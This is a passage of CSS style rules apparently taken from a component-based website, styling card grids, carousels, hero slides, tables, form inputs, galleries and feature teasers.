33.3333333333%;max-width:33.3333333333%}.card.card-col-xl-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-xl-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-xl-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-xl-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-xl-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-xl-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-xl-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-xl-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:1920px){.card.card-col-xxl-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-xxl-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-xxl-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-xxl-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-xxl-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-xxl-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-xxl-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-xxl-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-xxl-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-xxl-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-xxl-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-xxl-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.card-headline[data-v-c48fb2f6]{color:#000;text-align:center}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.card-image[data-v-53b8a3a2]{align-items:center;display:flex;flex:0 0 250px;flex-direction:column;justify-content:center}@media (min-width:834px){.card-image[data-v-53b8a3a2]{flex:0 0 300px}}.card-image[data-v-53b8a3a2] img{height:100%;max-height:250px;max-width:75%;-o-object-fit:contain;object-fit:contain}@media (min-width:834px){.card-image[data-v-53b8a3a2] img{max-height:300px}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.card-body[data-v-af44548a]{color:#000;text-align:center}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.product-list-module[data-v-e89dc447]{width:100%}.product-list-module .card[data-v-e89dc447]{justify-content:space-between}.product-list-module .module-headline[data-v-e89dc447]{text-align:center}@media (min-width:834px){.product-list-module .module-headline[data-v-e89dc447]{margin:0 0 6rem}}.product-list-module ul[data-v-e89dc447]{list-style:none;padding:0;row-gap:4rem}.product-list-module .product-list-item img[data-v-e89dc447]{height:auto;max-height:15rem;width:auto}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.carousel-stepper[data-v-3f6ddc66]{align-items:stretch;color:#fff;display:flex;flex-direction:row;gap:8px;height:40px;justify-content:end;padding:0}@media (min-width:834px){.carousel-stepper[data-v-3f6ddc66]{height:48px}}.carousel-stepper--opaque[data-v-3f6ddc66]{background:#000}.carousel-stepper:not(.carousel-stepper--opaque) .carousel-stepper__action .nuxt-icon[data-v-3f6ddc66]{transition:transform .15s ease-in-out}.carousel-stepper:not(.carousel-stepper--opaque) .carousel-stepper__action:hover .nuxt-icon[data-v-3f6ddc66]{transform:translate(4px)}.carousel-stepper__page-indicator[data-v-3f6ddc66]{align-items:center;display:flex;flex-direction:row;gap:16px;justify-content:end;min-width:100px;padding-bottom:8px;text-align:center}@media (min-width:834px){.carousel-stepper__page-indicator[data-v-3f6ddc66]{min-width:110px}}@supports (font:-apple-system-body) and (-webkit-appearance:none){.carousel-stepper__page-indicator[data-v-3f6ddc66]{padding-bottom:0}}.carousel-stepper__page--current[data-v-3f6ddc66]{flex:1}.carousel-stepper__page-separator[data-v-3f6ddc66]{font-size:25px}.carousel-stepper__action[data-v-3f6ddc66]{border-radius:0}.carousel-stepper__action--prev[data-v-3f6ddc66]{transform:rotate(180deg)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.carousel[data-v-83251c29]{margin:auto;position:relative;--slide-height:100%;--slide-spacing:0;--slide-size:100%}.carousel__viewport[data-v-83251c29]{overflow:hidden}.carousel__actions[data-v-83251c29]{bottom:0;position:absolute;z-index:1}.carousel__actions--left[data-v-83251c29]{left:0}.carousel__actions--right[data-v-83251c29]{right:0}.carousel__container[data-v-83251c29]{display:flex;touch-action:pan-y pinch-zoom}.carousel--preview[data-v-83251c29]{--slide-size:80%;--slide-spacing:32px}.carousel--preview .carousel__actions--left[data-v-83251c29]{left:calc(10% + var(--slide-spacing)/2)}.carousel--preview .carousel__actions--right[data-v-83251c29]{right:calc(10% + var(--slide-spacing)/2)}.carousel__controls[data-v-83251c29]{opacity:1;transition:opacity .2s ease-in-out}.carousel__controls--loading[data-v-83251c29]{opacity:0}.carousel[data-v-83251c29] .carousel__slide{flex:0 0 var(--slide-size);min-width:0;padding-left:calc(var(--slide-spacing)/2);padding-right:calc(var(--slide-spacing)/2);transform:translateZ(0)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.big-image-slider{left:-2.4rem;position:relative;width:calc(100% + 4.8rem)}.big-image-slider .carousel__slide picture{height:100%;min-height:20rem;width:100%}.big-image-slider .carousel__slide img{height:100%;width:100%}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.hero-section[data-v-0c6cae5b]{--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial}.hero-section__slide[data-v-0c6cae5b]{position:relative}.hero-section__slide[data-v-0c6cae5b] img{max-height:90vh;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:1193.98px){.hero-section__slide[data-v-0c6cae5b] img{aspect-ratio:9/16}}@media (min-width:834px){.hero-section__slide[data-v-0c6cae5b] img{aspect-ratio:16/9;max-height:80vh}}.hero-section__slide-content[data-v-0c6cae5b]{align-items:start;background:linear-gradient(180deg,transparent,rgba(0,0,0,.28) 60%,rgba(0,0,0,.7));bottom:0;color:#fff;display:flex;flex-direction:column;gap:24px;justify-content:end;left:0;padding:40px 16px 104px;position:absolute;right:0;top:0}@media (min-width:834px){.hero-section__slide-content[data-v-0c6cae5b]{gap:32px;padding:80px}}.hero-section__slide-text[data-v-0c6cae5b]{display:flex;flex-direction:column;gap:20px}@media (min-width:834px){.hero-section__slide-text[data-v-0c6cae5b]{gap:24px}}.hero-section__stepper[data-v-0c6cae5b]{bottom:40px;position:absolute}@media (max-width:833.98px){.hero-section__stepper[data-v-0c6cae5b]{left:16px}}@media (min-width:834px){.hero-section__stepper[data-v-0c6cae5b]{bottom:80px;right:80px}}.stage-richtext[data-v-0c6cae5b]{margin-top:3.6rem}@media (min-width:834px){.stage-richtext[data-v-0c6cae5b]{margin-top:8.4rem;padding:0 3.6rem}.stage-richtext.two-columns[data-v-0c6cae5b]{-moz-columns:2;column-count:2;-moz-column-gap:4.8rem;column-gap:4.8rem}}@media (min-width:1194px){.stage-richtext[data-v-0c6cae5b]{padding:0 6rem}}@media (min-width:1440px){.stage-richtext[data-v-0c6cae5b]{padding:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.table-module table{border-spacing:0;width:100%}.table-module th{border-bottom:.1rem solid #525252;color:#525252;display:none;font-size:1.6rem;font-weight:700;line-height:2.4rem;padding:12px 0;text-align:left;text-transform:uppercase}@media (min-width:834px){.table-module th{display:table-cell;padding:24px 10rem 24px 0}.table-module th+*{padding:24px 40px 24px 0}}@media (min-width:1194px){.table-module th{min-width:25rem}}.table-module tr{border-bottom:.1rem solid #d6d6d6;display:block;width:100%}@media (min-width:834px){.table-module tr{display:table-row}.table-module tr:first-child{border-top:.1rem solid #d6d6d6}}.table-module td{color:#525252;display:block;font-size:2rem;padding:24px 0}.table-module td+*{padding-top:0}@media (min-width:834px){.table-module td{border-bottom:.1rem solid #d6d6d6;display:table-cell}.table-module td,.table-module td+*{padding:24px 40px 24px 0}}@media (min-width:1194px){.table-module td{min-width:25rem}}.table-module td:before{content:attr(data-title) "";display:block;font-size:1.6rem;font-weight:700;text-transform:uppercase}@media (min-width:834px){.table-module td:before{content:""}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-field-label[data-v-7306d05d]{color:#000;line-height:1.5}.form-field-label__required[data-v-7306d05d]{color:#9a2a00}.form-field-label--small[data-v-7306d05d]{font-size:1.2rem;font-weight:400}.form-field-label--large[data-v-7306d05d]{font-size:1.6rem;font-weight:700}.form-field-label--responsive[data-v-7306d05d]{font-size:1.2rem;font-weight:400}@media (min-width:834px){.form-field-label--responsive[data-v-7306d05d]{font-size:1.6rem;font-weight:700}}.form-field-label--invalid[data-v-7306d05d]{color:#9a2a00}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-field[data-v-756bfec1]{display:flex;flex-direction:column}.form-field__label[data-v-756bfec1]{margin-bottom:2px;margin-left:8px}.form-field__description[data-v-756bfec1]{color:#626262;font-weight:400;line-height:1.5;margin:8px}.form-field--small .form-field__description[data-v-756bfec1]{font-size:1.2rem}.form-field--large .form-field__description[data-v-756bfec1]{font-size:1.6rem}.form-field--responsive .form-field__description[data-v-756bfec1]{font-size:1.2rem}@media (min-width:834px){.form-field--responsive .form-field__description[data-v-756bfec1]{font-size:1.6rem}}.form-field--invalid .form-field__description[data-v-756bfec1]{color:#9a2a00}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-input-action[data-v-a6570574]{align-items:center;-webkit-appearance:button;background-color:transparent;background-color:#f3f3f3;background-image:none;border:0 transparent;border-radius:2px;color:inherit;color:#000;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-weight:inherit;justify-content:center;line-height:inherit;margin:0;outline-color:transparent;padding:0;text-transform:none}.form-input-action[disabled][data-v-a6570574]{background-color:#f3f3f3;color:#bdbdbd;cursor:not-allowed}.form-input-action[data-v-a6570574]:hover{background-color:#e9e9e9}.form-input-action[data-v-a6570574]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-input-action--small[data-v-a6570574]{height:24px;width:24px}.form-input-action--small .form-input-action__icon[data-v-a6570574]{font-size:1.6rem}.form-input-action--large[data-v-a6570574]{height:38px;width:38px}.form-input-action--large .form-input-action__icon[data-v-a6570574]{font-size:2rem}.form-input-action--responsive[data-v-a6570574]{height:24px;width:24px}.form-input-action--responsive .form-input-action__icon[data-v-a6570574]{font-size:1.6rem}@media (min-width:834px){.form-input-action--responsive[data-v-a6570574]{height:38px;width:38px}.form-input-action--responsive .form-input-action__icon[data-v-a6570574]{font-size:2rem}}.form-input-action--invalid[data-v-a6570574]{background-color:#fef1e9;color:#9a2a00}.form-input-action--invalid[data-v-a6570574]:hover{background-color:#fff}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.form-text-field[data-v-bbaaf0e1]{position:relative;--field-leading-space:0rem;--field-trailing-space:0rem}.form-text-field input[data-v-bbaaf0e1]{background:#fff;border:1px solid #bdbdbd;border-radius:2px;color:#000;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-weight:400;line-height:1.3;padding-left:calc(var(--field-leading-space, 0px) + 16px);padding-right:calc(var(--field-trailing-space, 0px) + 16px);transition:color .2s,background-color .2s,border-color .15s;width:100%}.form-text-field input[data-v-bbaaf0e1]::-moz-placeholder{overflow-x:clip;overflow-y:visible}.form-text-field input[data-v-bbaaf0e1]::placeholder{overflow-x:clip;overflow-y:visible}.form-text-field input[data-v-bbaaf0e1]:hover{border-color:#000}.form-text-field input[data-v-bbaaf0e1]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.form-text-field input[disabled][data-v-bbaaf0e1],.form-text-field input[readonly][data-v-bbaaf0e1]{background-color:#f3f3f3;border-color:#d6d6d6;color:#bdbdbd;cursor:not-allowed}.form-text-field__leading-icon[data-v-bbaaf0e1]{align-items:center;bottom:0;display:flex;justify-content:center;left:8px;pointer-events:none;position:absolute;top:0;width:var(--field-leading-space)}.form-text-field__leading-icon[data-v-bbaaf0e1] svg{margin:0}.form-text-field__trailing[data-v-bbaaf0e1]{align-items:center;bottom:0;display:flex;padding:0 8px;position:absolute;right:0;top:0}.form-text-field--invalid[data-v-bbaaf0e1]{color:#9a2a00}.form-text-field--invalid input[data-v-bbaaf0e1]{background-color:#ffcbb5;border-color:#9a2a00;color:#9a2a00}.form-text-field--invalid input[data-v-bbaaf0e1]::-moz-placeholder{color:#9a2a00;opacity:.5}.form-text-field--invalid input[data-v-bbaaf0e1]::placeholder{color:#9a2a00;opacity:.5}.form-text-field--trailing .form-text-field__input[data-v-bbaaf0e1]{padding-right:0}.form-text-field--label-inside .form-text-field__inner-label[data-v-bbaaf0e1]{font-weight:400;left:calc(16px + var(--field-leading-space));position:absolute;top:2px}.form-text-field--small input[data-v-bbaaf0e1]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-text-field--small.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:2.4rem}.form-text-field--small.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:2.4rem}.form-text-field--small.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:16px}.form-text-field--small .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:1.6rem}.form-text-field--large input[data-v-bbaaf0e1]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-text-field--large.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:4rem}.form-text-field--large.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:4rem}.form-text-field--large.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:1.9rem}.form-text-field--large .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:2.4rem}.form-text-field--responsive input[data-v-bbaaf0e1]{--field-height:4rem;font-size:1.6rem;min-height:var(--field-height)}.form-text-field--responsive.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:2.4rem}.form-text-field--responsive.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:2.4rem}.form-text-field--responsive.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:16px}.form-text-field--responsive .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:1.6rem}@media (min-width:834px){.form-text-field--responsive input[data-v-bbaaf0e1]{--field-height:4.8rem;font-size:2rem;min-height:var(--field-height)}.form-text-field--responsive.form-text-field--leading[data-v-bbaaf0e1]{--field-leading-space:4rem}.form-text-field--responsive.form-text-field--trailing[data-v-bbaaf0e1]{--field-trailing-space:4rem}.form-text-field--responsive.form-text-field--label-inside input[data-v-bbaaf0e1]{padding-top:1.9rem}.form-text-field--responsive .form-text-field__leading-icon[data-v-bbaaf0e1]{font-size:2.4rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.search-bar-element[data-v-b942d150]{display:flex;flex-direction:column;gap:1.6rem}.search-bar-element .search-bar-form[data-v-b942d150]{display:flex;flex-direction:row}.search-bar-element .search-bar-form .search-bar[data-v-b942d150]{width:100%}.search-bar-element .search-bar-info[data-v-b942d150]{text-align:center}.search-bar-element .search-bar-info p[data-v-b942d150]{color:#7f7f7f}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.themenboard-tile[data-v-31fd3f54]{align-items:start;padding:24px 16px}@media (max-width:833.98px){.themenboard-tile[data-v-31fd3f54]{flex:1 100%}}.themenboard-tile .themenboard-tile__image[data-v-31fd3f54]{height:250px;width:100%}@media (max-width:833.98px){.themenboard-tile .themenboard-tile__image[data-v-31fd3f54]{max-width:250px}}@media (min-width:834px){.themenboard-tile .themenboard-tile__image[data-v-31fd3f54]{height:608px}}.themenboard-tile .themenboard-tile__image[data-v-31fd3f54] img{height:250px;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:834px){.themenboard-tile .themenboard-tile__image[data-v-31fd3f54] img{height:608px}}.themenboard-tile .themenboard-tile__headline[data-v-31fd3f54]{color:#000;flex:1;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-break:break-word}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.themenboard .title[data-v-527845c4]{margin-bottom:3.6rem;text-align:center}.themenboard .row-wrapper[data-v-527845c4],.themenboard .tile-row[data-v-527845c4]{display:flex;flex-direction:column;gap:2.4rem}@media (min-width:834px){.themenboard .row-wrapper[data-v-527845c4]{gap:1.2rem}.themenboard .tile-row[data-v-527845c4]{flex-direction:row;gap:1.2rem}}@media (min-width:1194px){.themenboard .title[data-v-527845c4]{margin-bottom:6rem}}@media (min-width:1440px){.themenboard .title[data-v-527845c4]{margin-bottom:7.2rem}}@media (min-width:1920px){.themenboard .title[data-v-527845c4]{margin-bottom:8.4rem}}.themenboard__cards[data-v-527845c4] .card-grid__container:not(:last-child) .card-grid{border-bottom:none}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.lightbox--open[data-v-062d7c2e]{--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial;align-items:center;animation:lightbox-fade-in-062d7c2e .3s;bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:visible;z-index:4000}.lightbox--open .lightbox__body[data-v-062d7c2e]{display:flex;flex-direction:column-reverse;height:100%;width:100%}.lightbox--open .lightbox__content[data-v-062d7c2e]{align-items:center;display:flex;flex:1;flex-direction:column;height:0;justify-content:center}.lightbox--open .lightbox__header[data-v-062d7c2e]{padding:24px 32px}.lightbox--open .lightbox__close-button[data-v-062d7c2e]{margin-left:auto}@keyframes lightbox-fade-in-062d7c2e{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.gallery-carousel[data-v-ca3bdfb7]{max-width:100%}.gallery-carousel__controls[data-v-ca3bdfb7]{align-items:center;display:flex;gap:8px;justify-self:center;list-style:none;margin:24px 0 0;max-width:100%;padding:0}@media (min-width:834px){.gallery-carousel__controls[data-v-ca3bdfb7]{gap:16px;margin-top:64px}}.gallery-carousel__control-prev[data-v-ca3bdfb7]{transform:rotate(180deg)}.gallery-carousel__thumbnails[data-v-ca3bdfb7]{align-items:center;display:flex;gap:8px;list-style:none;margin:0;overflow-x:auto;padding:0;position:relative;scrollbar-width:none}@media (min-width:834px){.gallery-carousel__thumbnails[data-v-ca3bdfb7]{gap:16px}}.gallery-carousel__thumbnails[data-v-ca3bdfb7]::-webkit-scrollbar{display:none}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.gallery-carousel-thumbnail[data-v-4a80d129]{--gallery-carousel-thumbnail-border-width:3px;cursor:pointer;height:4rem;position:relative}@media (min-width:834px){.gallery-carousel-thumbnail[data-v-4a80d129]{height:6rem}}.gallery-carousel-thumbnail[data-state=active][data-v-4a80d129]:after{bottom:0;content:"";left:0;outline:var(--gallery-carousel-thumbnail-border-width) solid #ff6133;outline-offset:calc(var(--gallery-carousel-thumbnail-border-width)*-1);position:absolute;right:0;top:0}.gallery-carousel-thumbnail[data-v-4a80d129] img{display:block}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.gallery-module[data-v-ec02624e]{--gallery-module-gap:16px;--gallery-module-item-width-100:100%;--gallery-module-item-width-50:calc(50% - var(--gallery-module-gap)/2);--gallery-module-item-width-33:calc(33.33333% - var(--gallery-module-gap));--gallery-module-max-image-size:80rem;--gallery-module-max-image-size-l:40rem;--gallery-module-lightbox-spacing:24px}.gallery-module__headline[data-v-ec02624e]{margin-bottom:2.4rem;text-align:center;text-transform:uppercase}@media (min-width:834px){.gallery-module__headline[data-v-ec02624e]{margin-bottom:3.6rem}}@media (min-width:1194px){.gallery-module__headline[data-v-ec02624e]{line-height:4.2rem;margin-bottom:6rem}}@media (min-width:1440px){.gallery-module__headline[data-v-ec02624e]{margin-bottom:8.4rem}}.gallery-module__gallery[data-v-ec02624e]{display:flex;flex-wrap:wrap;gap:var(--gallery-module-gap)}.gallery-module__gallery-tile[data-v-ec02624e]{aspect-ratio:1;box-sizing:border-box;cursor:zoom-in;flex:1;min-width:var(--gallery-module-item-width-50)}.gallery-module__gallery-tile[data-v-ec02624e]:last-child{max-width:var(--gallery-module-item-width-50)}.gallery-module__gallery-tile img[data-v-ec02624e]{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.gallery-module__gallery-tile--big[data-v-ec02624e]{flex:1;min-width:var(--gallery-module-item-width-100)}@media (min-width:834px){.gallery-module[data-v-ec02624e]{--gallery-module-gap:24px}.gallery-module__gallery-tile[data-v-ec02624e]{min-width:var(--gallery-module-item-width-33)}.gallery-module__gallery-tile--big[data-v-ec02624e]{min-width:var(--gallery-module-item-width-50)}}.gallery-module__carousel[data-v-ec02624e]{display:flex;flex-direction:column;height:100%;justify-content:center;padding:var(--gallery-module-lightbox-spacing)}.gallery-module__carousel[data-v-ec02624e] .carousel__container{height:100%}.gallery-module__slide[data-v-ec02624e]{cursor:grab;display:flex;justify-content:center;max-height:var(--gallery-module-max-image-size)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.usp-slider[data-v-52fe863e]{margin:0 auto;max-width:1280px}.usp-slider__info[data-v-52fe863e]{display:grid;gap:40px;grid-template-areas:"header" "text";grid-template-columns:1fr;margin-top:40px;opacity:0;transition:opacity .2s ease-in-out}@media (min-width:834px){.usp-slider__info[data-v-52fe863e]{grid-template-areas:"header text";grid-template-columns:1fr 1fr}}.usp-slider__stepper[data-v-52fe863e]{position:absolute;right:0;z-index:1}@media (min-width:1194px){.usp-slider__stepper[data-v-52fe863e]{right:calc(10% + var(--slide-spacing)/2);top:452px}}@media (max-width:833.98px){.usp-slider__stepper[data-v-52fe863e]{top:calc(100vw - 88px)}}@media (min-width:834px) and (max-width:1193.98px){.usp-slider__stepper[data-v-52fe863e]{top:calc(100vw - 130px)}}.carousel__slide--active .usp-slider__info[data-v-52fe863e]{opacity:1}.usp-slider__image-container[data-v-52fe863e]{-o-object-fit:cover;object-fit:cover;opacity:.5;transition:opacity .2s ease-in-out;width:100%}@media (max-width:1193.98px){.usp-slider__image-container[data-v-52fe863e]{aspect-ratio:1/1}}@media (min-width:1194px){.usp-slider__image-container[data-v-52fe863e]{height:500px}}.carousel__slide--active .usp-slider__image-container[data-v-52fe863e]{opacity:1}.usp-slider__header[data-v-52fe863e]{display:flex;flex-direction:column;gap:24px;grid-area:header}.usp-slider__buttons[data-v-52fe863e]{display:flex;flex-direction:row;gap:24px;margin:0 -4px;padding:0 4px 4px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.image-grid__headline[data-v-2bd316dc]{color:#339;margin-bottom:3.6rem;text-transform:uppercase}@media (min-width:1194px){.image-grid__headline[data-v-2bd316dc]{margin-bottom:6rem}}.image-grid__slides[data-v-2bd316dc]{cursor:grab;height:auto}.image-grid__slide-content[data-v-2bd316dc]{align-items:center;display:flex;flex-direction:column;justify-content:center;width:100%}.image-grid__info[data-v-2bd316dc]{color:#525252;text-align:center}.image-grid__image-title[data-v-2bd316dc]{margin-top:3.6rem}.image-grid__image-text[data-v-2bd316dc]{font-size:2rem;margin-top:2.4rem}.image-grid__image-container[data-v-2bd316dc]{aspect-ratio:1/1;border:.3rem solid #f3f3f3;display:flex;list-style:none;position:relative;width:16rem}.image-grid__image-container--has-link[data-v-2bd316dc]{cursor:pointer;transition:border-color .35s ease-in-out}.image-grid__image-container--has-link[data-v-2bd316dc]:hover{border-color:#1b1168}.image-grid__image-container a[data-v-2bd316dc]{height:100%;position:absolute;width:100%;z-index:3001}.image-grid__image[data-v-2bd316dc]{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.image-grid__arrows[data-v-2bd316dc]{display:flex;justify-content:space-between;position:absolute;top:50%;transform:translateY(-50%);width:100%}.image-grid__arrows button[data-v-2bd316dc]{background-color:transparent;border:none;color:#339;font-size:3.6rem;height:auto;min-width:auto;padding:0;transition:color .3s ease-in-out}.image-grid__arrows button[data-v-2bd316dc]:focus,.image-grid__arrows button[data-v-2bd316dc]:hover{background-color:transparent;color:#525252}.image-grid__arrow-next[data-v-2bd316dc]{transform:scaleX(-1)}.image-grid__dots[data-v-2bd316dc]{display:flex;gap:16px;justify-content:center;margin-top:3.6rem;padding:0;position:relative;width:100%;z-index:2}.image-grid__dots li[data-v-2bd316dc]{background-color:#d6d6d6;border-radius:50%;cursor:pointer;display:inline-block;height:.8rem;transition:background-color .2s ease-in-out;width:.8rem}.image-grid__dots li.active[data-v-2bd316dc]{background-color:#339}.image-grid__grid[data-v-2bd316dc]{row-gap:1.5rem}@media (min-width:390px){.image-grid__grid[data-v-2bd316dc]{row-gap:1.6rem}}@media (min-width:1194px){.image-grid__grid[data-v-2bd316dc]{row-gap:2.4rem}}@media (min-width:1440px){.image-grid__grid[data-v-2bd316dc]{row-gap:4.8rem}}@media (min-width:1920px){.image-grid__grid .col-xxl-one-eighth[data-v-2bd316dc]{flex:0 0 12.5%;max-width:12.5%}}.image-grid__grid-element[data-v-2bd316dc]{border:.3rem solid #f3f3f3;position:relative}.image-grid__grid-element .image-grid__image[data-v-2bd316dc]{aspect-ratio:1/1}.image-grid__grid-element--has-link[data-v-2bd316dc]{cursor:pointer;transition:border-color .35s ease-in-out,box-shadow .3s ease-in-out}.image-grid__grid-element--has-link[data-v-2bd316dc]:hover{border-color:#1b1168;box-shadow:inset 0 1px 42px #dbdcde}.image-grid__grid-element a[data-v-2bd316dc]{height:100%;left:0;position:absolute;top:0;width:100%;z-index:3001}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.unit-stage__image-container[data-v-c75711d6]{display:flex;flex-direction:column}.unit-stage__image[data-v-c75711d6] img{-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:1194px){.unit-stage__image[data-v-c75711d6] img{aspect-ratio:21/9}}.unit-stage__highlighter[data-v-c75711d6]{align-items:center;color:#339;display:flex;flex-direction:column;margin:0 24px;padding-top:24px;position:relative}@media (min-width:1194px){.unit-stage__highlighter[data-v-c75711d6]{margin:0;padding-top:32px}}.unit-stage__highlighter[data-v-c75711d6]:before{animation:unit-animation-c75711d6 1s forwards;animation-delay:1s;border:.5rem solid #339;bottom:100%;content:"";display:block;height:76rem;left:-999rem;margin:0 auto;max-height:64rem;opacity:0;position:absolute;right:-999rem;transform:translateY(5rem);width:100%}@media (min-width:1194px){.unit-stage__highlighter[data-v-c75711d6]:before{border-width:.8rem;transform:translateY(6.2rem);width:32vw}}@media (min-width:1440px){.unit-stage__highlighter[data-v-c75711d6]:before{height:35vw}}.unit-stage__highlighter-text[data-v-c75711d6]{background-color:#fff;padding:12px;z-index:100}.unit-stage__highlighter-text[data-v-c75711d6] svg{height:auto;margin-bottom:0;width:20rem}@media (min-width:1194px){.unit-stage__highlighter-text[data-v-c75711d6] svg{width:25.8rem}}.unit-stage__content[data-v-c75711d6]{color:#525252;grid-column:2;margin:24px 0}@media (min-width:1194px){.unit-stage__content[data-v-c75711d6]{margin:4.8rem 0}}@media (min-width:834px){.unit-stage__content--two-columns[data-v-c75711d6]{-moz-columns:2;column-count:2;-moz-column-gap:4.1rem;column-gap:4.1rem}}@media (min-width:1194px){.unit-stage__content--two-columns[data-v-c75711d6]{-moz-column-gap:3.3rem;column-gap:3.3rem}}@media (min-width:1440px){.unit-stage__content--two-columns[data-v-c75711d6]{-moz-column-gap:7.2rem;column-gap:7.2rem}}.unit-stage__button-container[data-v-c75711d6]{display:flex;justify-content:center;margin-top:12px}@keyframes unit-animation-c75711d6{0%{height:78vw;opacity:0;width:105%}to{height:76vw;opacity:1;width:100%}}@media (min-width:834px){@keyframes unit-animation-c75711d6{0%{height:37vw;width:45%}to{height:35vw;opacity:1;width:40%}}}@media (min-width:1194px){@keyframes unit-animation-c75711d6{0%{height:37vw;width:37%}to{height:35vw;opacity:1;width:32%}}}@media (min-width:1440px){@keyframes unit-animation-c75711d6{0%{height:35vw;opacity:0;width:37%}to{height:33vw;opacity:1;width:32%}}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.usp-teaser__header[data-v-8b274984]{text-align:center}.usp-teaser__headline[data-v-8b274984]{color:#339;margin-bottom:1.6rem}.usp-teaser__subline[data-v-8b274984]{color:#525252;margin-bottom:7.2rem}.usp-teaser__element[data-v-8b274984]{margin-bottom:8.4rem}@media (min-width:1440px){.usp-teaser__element[data-v-8b274984]{margin-bottom:18rem}}.usp-teaser__element[data-v-8b274984]:last-of-type{margin-bottom:0}.usp-teaser__content[data-v-8b274984]{align-items:center;display:grid;gap:3.6rem 2.4rem}@media (min-width:834px){.usp-teaser__content[data-v-8b274984]{-moz-column-gap:4.1rem;column-gap:4.1rem;grid-template-columns:2fr 1fr}.usp-teaser__content.pos-right[data-v-8b274984]{grid-template-columns:1fr 2fr}.usp-teaser__content.pos-right .usp-teaser__text[data-v-8b274984]{order:-1}}@media (min-width:1194px){.usp-teaser__content[data-v-8b274984]{-moz-column-gap:3.3rem;column-gap:3.3rem}}@media 